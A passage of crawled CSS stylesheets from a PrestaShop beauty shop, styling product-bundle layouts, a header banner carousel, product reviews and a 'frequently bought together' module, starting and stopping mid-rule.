    #ubp_cutom_box_product_layouts.horizontal.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.horizontal.ps_old .col-left .box_top_footer {
        width: 99%;
    }

    #ubp_cutom_box_product_layouts.horizontal .box_total .price.ubp_bundle,
    #ubp_cutom_box_product_layouts.left_box .box_total .price.ubp_bundle {
        width: 52%;
        font-size: 12px;
        margin-bottom: 5px;
    }
    #ubp_cutom_box_product_layouts.left_box .quantity,
    #ubp_cutom_box_product_layouts.right_box .quantity {
        width: 52%;
    }
    #ubp_cutom_box_product_layouts.left_box .single_add_to_cart_button.ubp_box_add_to_cart_button.button,
    #ubp_cutom_box_product_layouts.right_box .single_add_to_cart_button.ubp_box_add_to_cart_button.button {
        margin-top: -2px;
    }
    #ubp_cutom_box_product_layouts.left_box .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box .box_top_footer .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.right_box .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.right_box .box_top_footer .clearbox_wrapper {
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box .col-right ul li div.figure .qty,
    #ubp_cutom_box_product_layouts.right_box .col-right ul li div.figure .qty {
        top: 50%;
        left: 10px;
    }
    #ubp_cutom_box_product_layouts.right_box .col-left.ubp-column-2 ul li {
        width:95%;
    }
    #ubp_cutom_box_product_layouts.left_box .col-left.ubp-column-3 ul li,
    #ubp_cutom_box_product_layouts.right_box .col-left.ubp-column-3 ul li {
        width:95%;
    }
    #ubp_cutom_box_product_layouts.left_box .col-left.ubp-column-2 ul li,
    #ubp_cutom_box_product_layouts.right_box .col-left.ubp-column-2 ul li {
        margin:0 0 10px 0;
    }
    #ubp_cutom_box_product_layouts.left_box .col-left.ubp-column-3 ul li,
    #ubp_cutom_box_product_layouts.right_box .col-left.ubp-column-3 ul li {
        margin:0 0 10px 0;
    }

    .left_box.ps_new .col-right {
        float: right;
    }
    .left_box.ps_new .box_top_footer.col-md-6 {
        margin-top: 3rem;
    }
    
    #ubp_cutom_box_product_layouts.horizontal.ps_new .box_total .price.ubp_bundle {
        width: 100%;
    }
    .horizontal.ps_new .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .clearbox_wrapper {
        float: none;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_new .upb_row {
        width: auto;
    }

    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .upb_product_footer .box_total .price.ubp_bundle,
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .upb_product_footer .box_total .price.ubp_bundle {
        white-space: nowrap;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left.ubp-column-3 .upb_product_footer {
        margin-left: 0px;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left.ubp-column-2 ul li {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer .quantity,
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .upb_product_footer {
        width: 98%
    }

    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .clearbox_wrapper{
        float: left;
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .clearbox_wrapper{
        float: left;
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .clearbox_wrapper #clear-box,
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .box_top_footer .quantity {
        width: 100%;
        font-size: 12px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-right {
        margin-left: 0px;
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .box_wrapper .col-left.ubp-column-3 .ubp_product_footer_row .upb_product_footer .box_total .clearbox_wrapper {
        width: 96%;
        float: left;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .box_wrapper .col-left.ubp-column-3 .ubp_product_footer_row .upb_product_footer .box_total .clearbox_wrapper #clear-box{
        width: 100%;   
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .box_wrapper .col-right {
        width: 48%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .quantity {
        width: 50%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .add_to_cart_button_container {
        width: 48%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .add_to_cart_button_container .single_add_to_cart_button {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 ul li {
        width:95%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .box_wrapper .col-left.ubp-column-2 .ubp_product_footer_row .upb_product_footer .box_total .clearbox_wrapper{
        width: 97%;   
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .ubp_product_footer_row .upb_product_footer .clearbox_wrapper #clear-box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-right.ubp-column-3 {
        margin-left: 0px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .quantity {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_top_footer .add_to_cart_button_container {
        width: 42%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_top_footer .add_to_cart_button_container .single_add_to_cart_button {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_wrapper .col-left.ubp-column-3 .ubp_product_footer_row .upb_product_footer .box_total {
        margin-left: 10px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_wrapper .col-left.ubp-column-3 .ubp_product_footer_row .upb_product_footer .box_total .clearbox_wrapper{
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .ubp_product_footer_row .upb_product_footer .clearbox_wrapper #clear-box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .box_total .price.ubp_bundle {
        width: 100%
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-right.ubp-column-2 {
        margin-left: 0px;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 ul li {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .upb_product_footer {
        width: 98%
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .box_top_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .box_top_footer .quantity,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .upb_product_footer {
        width: 100%
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .more-boxes {
        float: left;
        width: 97%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .clearbox_wrapper {
        float: left;
        width: 97%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .only_content .upb_product_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .only_content .box_top_footer {
        float: right;
        width: 93%!important;
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .only_content .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .only_content .box_top_footer {
        float: left;
        width: 95%!important;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .inner_footer_box,
    #ubp_cutom_box_product_layouts.right_box.ps_old .upb_product_footer .box_total {
        width: 100%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 ul li {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .upb_product_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .box_top_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .upb_product_footer {
        width: 100%
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .box_top_footer .quantity {
        width: 96%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .upb_product_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_top_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .box_top_footer .quantity,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .upb_product_footer {
        width: 97%
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .more-boxes {
        float: right;
        width: 96%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .more-boxes {
        float: left;
        width: 93%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .clearbox_wrapper{
        width: 100%;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left #add-box-to-cart {
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .more-boxes,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .more-boxes {
        width: 92%;
        padding-left: 5px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 #add-box-to-cart {
        margin-left: 0px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .clearbox_wrapper {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .ubp_product_footer_row .add_to_cart_button_container {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .box_total .price.ubp_bundle,
    #ubp_cutom_box_product_layouts.right_box.ps_new .box_total .price.ubp_bundle {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .box_total .price.ubp_bundle,
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_total .price.ubp_bundle {
        width: 77%;
    }
}

@media only screen and (orientation: landscape) and (max-width: 734px) {
   #ubp_cutom_box_product_layouts.horizontal .col-left ul li {
        width: 18%;
   }
   #ubp_cutom_box_product_layouts.horizontal .upb_product_footer .clearbox_wrapper {
        width: 97%;
   }
   #ubp_cutom_box_product_layouts.horizontal .box_top_footer {
        width: 99%;
   }
}


@media only screen and (max-width: 736px) {
    #ubp_cutom_box_product_layouts.horizontal .ps_old .col-right ul li div.figure .qty {
        top: 35%;
        right: 5px;
        left: 0px;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .col-right ul li div.figure .qty,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-right ul li div.figure .qty {
        top: 65%;
        left: 4px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-right ul li div.figure div.figcaption,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-right ul li div.figure div.figcaption,
    .upb_icons {
        display: none;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .upb_product_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_top_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .box_top_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .upb_product_footer {
        width: 93%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .upb_product_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_top_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .upb_product_footer {
        float: right;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .col-right ul li div.figure div.figcaption {
        width: 50%!important;
    }
}

@media only screen and (max-aspect-ratio: 13/9) {
    #ubp_cutom_box_product_layouts.horizontal.ps_new .col-left ul li {
        width: 16%!important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/undanet_headerbanner/views/css/banner-carousel.css
body_size: 105
content:
/* Undanet Header Banner Carousel Styles */

.undanet-header-banner-carousel {
    position: relative;
    width: 100%;
    overflow: hidden;
    background-color: #FFBFFC;
}

.undanet-banner-wrapper {
    position: relative;
    width: 100%;
    height: auto;
    min-height: auto;
}

.undanet-banner-slide {
    display: none;
    width: 100%;
    padding: 5px;
    animation: fadeIn 0.5s ease-in-out;
    box-sizing: border-box;
}

.undanet-banner-slide.active {
    display: block;
}

@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

.undanet-banner-slide p,
.undanet-banner-slide div,
.undanet-banner-slide span,
.undanet-banner-slide h1,
.undanet-banner-slide h2,
.undanet-banner-slide h3,
.undanet-banner-slide h4,
.undanet-banner-slide h5,
.undanet-banner-slide h6,
.undanet-banner-slide strong,
.undanet-banner-slide em,
.undanet-banner-slide ul,
.undanet-banner-slide ol,
.undanet-banner-slide li {
    margin: 0;
    padding: 0;
    color: #000;
    text-align: center;
    text-transform: uppercase;

}

.undanet-banner-slide a {
    display: inline;
    text-decoration: none;
    transition: all 0.3s ease;
}

/* Print */
@media print {
    .undanet-header-banner-carousel {
        display: none;
    }
}


--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/lgcomments/views/css/product_reviews_17.css
body_size: 362
content:
#lgcomment.page-product-box {
    box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, .2);
    margin-top: 2rem;
    background: #fff;
    padding: 1.25rem 1.875rem;
    display: inline-block;
    width: 100%;
}

#lgcomment h3 {
    border: none;
    border-bottom: 3px solid #2fb5d2;
    color: #2fb5d2;
    padding: .5em 1em;
    font-size: 15px;
}

#lgcomment .content-button {
    text-align: center;
    margin: 0px 0px 10px 0px;
}

/*
#lgcomment .content-button .lgcomment_button {
    border: 1px solid #2fb5d2;
    display: inline-block;
    padding: 10px;
    border-radius: 50px;
    color: #2fb5d2;
    margin: 0;
    cursor: pointer;
}

#lgcomment .content-button .lgcomment_button:hover {
    background: #2fb5d2;
    color: #FFFFFF;
}
*/

#lgcomment .productComment {
    margin-bottom: 25px;
}

#lgcomment .productComment .content-block {
    border-left: 1px solid #2fb5d2;
}

#lgcomment .productComment .nick {
    font-size: .86rem;
    color: #222222;
}

#lgcomment .productComment .date {
    font-size: .72rem;
    color: #7a7a7a;
}

#lgcomment .productComment .title {
    font-size: 1rem;
    color: #222222;
    font-weight: bold;
    margin-bottom: 10px;
}

#lgcomment .productComment .comment {
    font-size: 0.95rem;
    color: #555555;
}

#lgcomment .productComment .answer {
    padding-left: 50px;
    color: #2fb5d2;
    font-style: italic;
    margin-top: 10px;
}

.lgcomment_summary {
    border-bottom: 3px solid #2fb5d2;
    display: table;
    padding: 20px 25px;
    font-family:"Open Sans",sans-serif;
    width: 100%;
    background: none repeat scroll 0 0 #FFFFFF;
    color: #777777;
}

.commentfilter {
    float:left;
    width:12%;
    cursor: pointer;
}
.commentfiltertitle {
    float:left;
    width:100%;
    cursor: pointer;
}
.commentfilterreset {
    float:left;
    width:14%;
    cursor: pointer;
}

.comment_anchor{
    cursor: pointer;
}
/*@media (max-width: 768px) {*/
/*.productComment table,*/
/*.productComment td,*/
/*.productComment tr {*/
/*display: block;*/
/*}*/
/*}*/

@media (max-width: 768px ) {
    #lgcomment .productComment .info-block {
        text-align: center;
    }

    #lgcomment .productComment .nick {
        font-size: 1rem;
    }

    #lgcomment .productComment .date {
        font-size: .90rem;
    }

    #lgcomment .productComment .content-block {
        border: none;
        border-bottom: 1px solid #DDDDDD;
        margin-top: 20px;
        padding-bottom: 25px;
    }
    .commentfilter {
        float:none;
        width:70%;
        cursor: pointer;
    }
    .commentfilter {
        float:none;
        width:70%;
        margin-right:0%;
        cursor: pointer;
    }
    .commentfilterreset {
        float:none;
        width:70%;
        cursor: pointer;
    }
}

.comment_anchor {
    cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/absfrequentlyboughttogether/views/css/front/abs_freqboughttogether_17.css
body_size: 2575
content:
/**
 * Copyright since 2022 Antonio Baena Sánchez
 *
 * MODULE AbsFrequentlyBoughtTogether
 *
 * @author    Antonio Baena SÃ¡nchez
 * @copyright Since 2022 Antonio Baena Sánchez
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 * @version   1.8.0
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * Don't use this module on several shops. The license provided by PrestaShop Addons
 * for all its modules is valid only once for a single shop.
 */

#abs_usually_bought_together {
    color: #232323;
    font-size: 0.875rem;
    line-height: 1.25rem;
    padding: 5px 0;
}

#abs_usually_bought_together hr {
    background: 0 0 !important;
    border-top: 1px solid #CCC !important;
    margin-bottom: -36px !important;
    clear: left;
}

h3.abs_usually_bought_together {
    color: #232323;
    font-weight: 600;
    font-size: 1.350rem;
    line-height: 20px;
    padding: 0;
    margin: 25px 0 15px;
    position: relative;
}

.block_abs_usually_bought {
    margin-top: 20px;
    margin-bottom: 20px;
    background-color: #FFF;
    overflow: auto;
    padding: 20px 0 15px 0;
    border: 1px solid #ccc;
}

ul.products_abs_u_b_together, ul.list_products_abs_u_b_together {
    display: block;
    margin-left: 0;
    float: left;
    margin: 0 25px 0 0;
    padding: 1.25rem;
    margin-bottom: 1.25rem;
    padding-top: 0;
}

ul.list_products_abs_u_b_together {
    margin-left: 18px;
    padding-bottom: 0;
    margin-bottom: 0;
}

ul.products_abs_u_b_together:after, ul.list_products_abs_u_b_together:after {
    clear: both;
}

ul.products_abs_u_b_together li {
    display: inline-block;
    margin: 0 10px 0 0;
    list-style: none;
    word-wrap: break-word;
    vertical-align: middle;
}

ul.list_products_abs_u_b_together li{
    display: block;
    list-style: none;
    word-wrap: break-word;
    vertical-align: top;
}

ul.products_abs_u_b_together img {
    vertical-align: top;
}

ul.products_abs_u_b_together li .abs_u_b_t_plus {
    text-rendering: optimizeLegibility;
    font-size: 24px !important;
    line-height: 32px !important;
}

ul.products_abs_u_b_together li div {
    text-align:center;
    padding-bottom: 4px;
}

ul.products_abs_u_b_together li .price-abs-u-b-tog, ul.list_products_abs_u_b_together li .price-abs-u-b-tog {
    display: inline-block;
    margin-left: 5px !important;
}

ul.list_products_abs_u_b_together li .price-abs-u-b-tog.abs-old-price {
    font-size: 0.813rem;
    text-decoration: line-through;
    color: #7a7a7a;
}

ul.products_abs_u_b_together li .price-abs-u-b-tog.abs-currency, ul.list_products_abs_u_b_together li .price-abs-u-b-tog.abs-currency {
    display: inline-block;
    color: #B12704 !important;
    margin: 0;
}

ul.list_products_abs_u_b_together li label {
    position: relative;
    font-weight: 400;
    color: #0F1111;
    padding-left: 15px;
    text-indent: -15px;
    margin-left: 3px;
    top: -2px;
    padding-bottom: 0;
    margin-bottom: .5rem;
}

ul.list_products_abs_u_b_together li input[type="checkbox"] {
    height: 15px;
    width: 15px;
    vertical-align: top;
    position: relative;
    bottom: -2px;
    margin-right: 5px;
    cursor: pointer;
}

ul.list_products_abs_u_b_together li input[type="checkbox"]:disabled {
    cursor: not-allowed;
}

ul.list_products_abs_u_b_together li .txt-abs-u-b {
    font-weight: 400;
    color: #0F1111;
    text-indent: -15px;
}

ul.list_products_abs_u_b_together li .txt-abs-u-b a, .abs-size-mini a {
    color: #007185;
    text-decoration: none;
}

ul.list_products_abs_u_b_together label {
    text-align: left;
}

ul.list_products_abs_u_b_together li .txt-abs-u-b a:hover, .abs-size-mini a:hover {
    color: #c7511f !important;
}

.abs-size-mini a:hover {
    text-decoration: underline;
}

.block-abs-list_products_u_b_together {
    clear: left;
}

label[class^='labelabsfreqb'].unselected {
    opacity: 0.2;
}

.abs-aclarat-list_u_b_together, .abs-freq-bo-t-no-sel {
    padding-bottom: 0.875rem;
    clear: left;
    margin-left: 18px;
    margin-right: 18px;
    padding-left: 1.188rem;
    padding-right: 1.5rem;
}

.abs-aclarat_list_u_b_container, .abs-freq-bo-t-no-sel-container {
    display: inline-block;
    position: relative;
    vertical-align: middle;
}

.abs-aclarat_list_u_b_container.abs-size-mini, .abs-freq-bo-t-no-sel-container.abs-size-mini {
    font-size: 12px;
    line-height: 16px;
}

.abs-aclarat_list_u_b_container i.material-icons, .abs-freq-bo-t-no-sel-container i.material-icons {
    color: #1196ab;
    font-size: 1.5rem;
    position: relative;
    top: -1px;
}

ul.products_abs_u_b_together {
    margin-bottom: 0;
}

.block_abs_usually_bought .txt-abs-s-b, .block_abs_usually_bought [id^='abs-min-quantity-txt'] {
    font-size: 12px !important;
    color: #565959 !important;
    padding-left: 5px;
}

.block_abs_usually_bought [id^='abs-min-quantity-txt'] {
    font-weight: 700;
}

.block_abs_usually_bought .abs-f-b-t-details {
    display: none;
    margin-top: .5rem;
    clear: both;
}

.block_abs_usually_bought .abs-f-b-t-details span {
    display: inline-block;
    padding-right: 5px;
    width: auto;
    font-size: 12px;
    padding-bottom: 5px;
}

.block_abs_usually_bought .abs-f-b-t-details .abs-section-f-b-t {
    padding-left: 25px;
}

.block_abs_usually_bought .abs-f-b-t-details .abs-select-f-b-t {
    padding-left: 0px;
    padding-right: 25px;
}

.block_abs_usually_bought [class*='inproductabs'] {
   font-size: 0.75rem;
    background: #ffffff url("[data-uri]") no-repeat scroll right 0.5rem center/1.25rem 1.25rem;
    height: 1.625rem !important;
    cursor: pointer;
}

.block_abs_usually_bought [class*="inproductabs"] {
    font-size: 0.75rem;
    background: #fff url("[data-uri]") no-repeat scroll right 0px center/1.25rem 1.25rem;
    height: 1.625rem !important;
    cursor: pointer;
    /* padding-left: 5px; */
    padding-right: 20px;
}

.block-abs--u-b-tt {
    position: relative;
    text-indent: 0;
    display: inline-block;
}

.hide-abs-details-f-q {
    display: none;
}

.abs_freq_stock {
    clear: both;
}

.abs_freq_stock span {
    display: block !important;
    font-size: 14px !important;
}

.abs_sred {
    color: #d00000;
}

.abs_sgreen {
    color: #008a00;
}

.bt-abs-fbt-modal {
    background: #eff1f3;
    background: -webkit-linear-gradient(top,#f7f8fa,#e7e9ec);
    background: linear-gradient(to bottom,#f7f8fa,#e7e9ec);
    border-radius: 3px;
    border-color: #ADB1B8 #A2A6AC #8D9096;
    border-style: solid;
    border-width: 1px;
    cursor: pointer;
    display: inline-block;
    padding: 0;
    text-align: center;
    text-decoration: none !important;
}

.bt-abs-fbt-modal.abs-fbt-bt2 {
    background: #f4d078;
    background: -webkit-linear-gradient(top,#f7dfa5,#f0c14b);
    background: linear-gradient(to bottom,#f7dfa5,#f0c14b);
    border-color: #a88734 #9c7e31 #846a29;
    color: #111;
}

.bt-abs-fbt-modal button {
    height: 29px;
    color: inherit;
    background-color: transparent;
    border: 0;
    font-size: 13px;
    padding: 0 10px 0 11px;
    text-align: center;
    cursor: pointer;
}

.bt-abs-fbt-modal.abs-fbt-bt2:hover {
    background: #f1c861;
    background: -webkit-linear-gradient(top,#f5d78e,#eeb933);
    background: linear-gradient(to bottom,#f5d78e,#eeb933);
    border-color: #a88734 #9c7e31 #846a29;
}

#blockcart-modal.absfreqbtmodal .product-image {
    display: block;
    width: 100%;
    max-width: 5rem;
    margin: 0 0 0 auto;
}

#blockcart-modal.absfreqbtmodal .product-name {
    font-size: 0.9375rem;
    color: #24b9d7;
}

#blockcart-modal.absfreqbtmodal .product-price {
    display: block;
    color: #363a42;
    font-size: 0.875rem;
    margin-bottom: 0.25rem;
}

#blockcart-modal.absfreqbtmodal .absfreqbpropertie {
    font-size: 0.75rem;
    margin-bottom: 0 !important;
}

#blockcart-modal.absfreqbtmodal .product-quantity.absfreqbpropertie {
    font-size: 0.75rem;
    margin-bottom: 1.25rem !important;
}

.abs-freq-b-t-error {
    font-size: 0.813rem;
    color: #bd2130;
}

.abs-freq-b-t-error i {
    position: relative;
    top: -3px;
}

.abs-freq-bo-t-no-sel-container {
    height: 130px;
    display: table-cell;
    vertical-align: middle;
}

.abs-has-discount {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    min-width: 3.125rem;
    padding: 0.125rem 0.4375rem;
    margin-left: 0.625rem;
    font-size: 0.875rem;
    font-weight: 600;
    color: #fff;
    pointer-events: auto;
    background-color: #f39d72;
}

.abs-has-discount.abs-percentage {
    margin-right: 0.5rem;
}

.isabspromo {
    text-align: right !important;
}

.isabspromo .abs-old-price {
    font-size: 0.813rem;
    text-decoration: line-through;
    color: #7a7a7a;
}

.block_abs_usually_bought li[class^='absimgfbt'] .img {
    max-width: 130px;
    max-height: 130px;
}

.block_abs_usually_bought li.absini {
    width: 1px;
    height: 130px;
    margin-right: 0;
}

.block_abs_usually_bought .abs-line {
    display: none;
}

.abs-has-discount.abs-free-shipping {
    font-size: 12px;
}

/* START readjust css according to hook */

    .abs-small-fqb-container h3.abs_usually_bought_together {
       margin: 15px 0 0;
       line-height: 26px;
    }

    .abs-small-fqb-container .block_abs_usually_bought {
       margin-top: 8px;
       padding: 20px 0 8px;
    }

    .abs-small-fqb-container ul.products_abs_u_b_together, .abs-small-fqb-container ul.list_products_abs_u_b_together {
        margin: 0;
        text-align: center;
        width: 100%;
    }

    .abs-small-fqb-container ul.products_abs_u_b_together li {
        margin-right: 2px;
    }

    .abs-small-fqb-container .block_abs_usually_bought li.absini {
        height: 76px;
    }

    .abs-small-fqb-container .block_abs_usually_bought li[class^="absimgfbt"] .img {
       max-width: 76px;
       max-height: 76px;
    }

    .abs-small-fqb-container .block_abs_usually_bought li#price-abs-u-b-tog {
        padding-top: 8px;
    }

    .abs-small-fqb-container .bt-abs-fbt-modal.abs-fbt-bt2 {
        margin-right: 14px;
    }

    .abs-small-fqb-container .abs-aclarat-list_u_b_together, .abs-small-fqb-container .abs-freq-bo-t-no-sel {
       margin-left: 0;
       margin-right: 0;
       white-space: nowrap;
       padding-bottom: 0.5rem;
    }

    .abs-small-fqb-container .abs-aclarat_list_u_b_container {
       vertical-align: text-top;
    }

    .abs-small-fqb-container .abs-aclarat_list_u_b_container.abs-size-mini, .abs-small-fqb-container .abs-freq-bo-t-no-sel-container.abs-size-mini {
       white-space: normal;
       width: 90%;
    }

    .abs-small-fqb-container .abs-aclarat_list_u_b_container.abs-size-mini.show-abs-details-f-q, .abs-small-fqb-container .abs-aclarat_list_u_b_container.abs-size-mini.hide-abs-details-f-q {
       display: block;
       padding-left: 28px;
       padding-top: 2px;
    }

    .abs-small-fqb-container ul.list_products_abs_u_b_together li label {
        white-space: nowrap;
        width: 100%;
    }

    .abs-small-fqb-container .block-abs--u-b-tt {
       white-space: normal;
    }

    .abs-small-fqb-container ul.list_products_abs_u_b_together li .txt-abs-u-b {
       font-size: 13px;
    }

    .abs-small-fqb-container ul.list_products_abs_u_b_together .abs-sep {
       display: block;
    }

    .abs-small-fqb-container ul.list_products_abs_u_b_together li .price-abs-u-b-tog {
        margin-left: 0 !important;
        margin-right: 5px;
    }

    .abs-small-fqb-container .block_abs_usually_bought .txt-abs-s-b, .abs-small-fqb-container .block_abs_usually_bought [id^="abs-min-quantity-txt"] {
       display: block;
       padding-left: 0;
    }

    .abs-small-fqb-container .abs-f-b-t-details {
       margin-top: 0 !important;
    }

    .abs-small-fqb-container .block_abs_usually_bought .abs-line {
       border-bottom: 1px solid #ccc;
       margin-bottom: 0.875rem;
       display: block;
       clear: both;
    }

    .abs-small-fqb-container .abs-freq-bo-t-no-sel-container {
       height: 76px;
    }

    .abs-small-fqb-container .block_abs_usually_bought li[class^="absimgfbt"] .img {
